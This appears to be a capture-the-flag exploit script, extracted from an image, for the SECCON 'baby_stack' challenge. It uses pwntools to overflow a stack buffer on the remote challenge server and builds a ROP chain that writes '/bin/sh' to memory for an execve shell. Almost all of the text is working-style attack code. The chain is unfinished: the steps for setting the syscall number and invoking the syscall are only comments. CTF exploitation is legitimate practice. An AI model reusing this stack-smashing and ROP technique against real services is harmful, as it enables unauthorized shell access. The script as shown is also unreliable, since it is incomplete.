 poc.py proof.py final.py temp_final.py
1 from pwn import *
2 def getConn():
3     return remote('baby_stack.pwn.seccon.jp', 15285)
4 r = getConn()
5 padding = 'A' * 104
6 padding_2 = 'A' * 80
7 padding_3 = 'A' * 192
8 r.recvuntil('Please tell me your name >> ')
9 r.sendline('A')
10 r.recvuntil('Give me your message >> ')
11 BSS = 0x59F920
12 ropchain = ''
13 # 1. set bin/sh to bss address
14 ropchain += p64(0x4016ea) # pop rax ; ret
15 ropchain += p64(BSS)
16 ropchain += p64(0x470931) # pop rdi ; or byte ptr [rax + 0x39], cl ; ret
17 ropchain += p64(BSS)
18 ropchain += p64(0x4016ea) # pop rax ; ret
19 ropchain += '/bin/sh\x00' # Null byte terminates string
20 ropchain += p64(0x456499) # mov qword ptr [rdi], rax ; ret
21 # 2. Clear RSI and RDX registers
22 ropchain += p64(0x4016ea) # pop rax ; ret
23 ropchain += p64(BSS)
24 ropchain += p64(0x4a247c) # pop rdx ; or byte ptr [rax - 0x77], cl ; ret
25 ropchain += p64(0x0)
26 ropchain += p64(0x46defd) # pop rsi ; ret
27 ropchain += p64(0x0)
28 # 3. Set RAX to execve with 0x3b syscall number
29 # 4. Invoke syscall
30 r.sendline(padding + p64(0xc82003bd60) + p64(0x08) + padding_2 + p64(0xc82003bd60) + p64(0x08) + padding_3 + ropchain)
31 r.interactive()
32